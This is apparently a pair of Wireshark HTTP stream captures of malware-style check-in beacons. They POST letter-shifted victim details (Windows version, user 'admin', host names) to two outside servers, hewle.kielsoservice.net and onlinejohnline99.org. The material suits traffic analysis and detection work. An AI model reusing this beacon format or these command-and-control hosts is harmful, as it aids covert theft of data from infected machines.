 POST /Engset.php HTTP/1.0
Host: hewle.kielsoservice.net
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-length: 126
BCDEF=EFTLUPQ.KHMMKME&MNOPQ=Xjoepxt!21!Qsp&GHIJ=benjo&UVWXYZ=EFTLUPQ.KHMMKME$$benjoAAcc:37f65.f4db.51ge.bf:1.3875452f88:3&st=0HTTP/1.0 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Date: Wed, 19 Dec 2018 17:25:24 GMT
Server: LiteSpeed
Connection: close
Wireshark · Follow HTTP Stream (tcp.stream eq 8) · 9
POST /kvs06v.php HTTP/1.0
Host: onlinejohnline99.org
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-length: 97
SNI=VTFS.QD&UME=Xjoepxt!8!Qspgfttjpobm&OPQ=benjo&IVR=VTFS.QD$$benjoAA11482.572.3314613.96675&st=0HTTP/1.0 200 OK
Content-Type: text/html
Content-Length: 0
Date: Mon, 26 Aug 2019 21:33:28 GMT
Server: LiteSpeed
Connection: close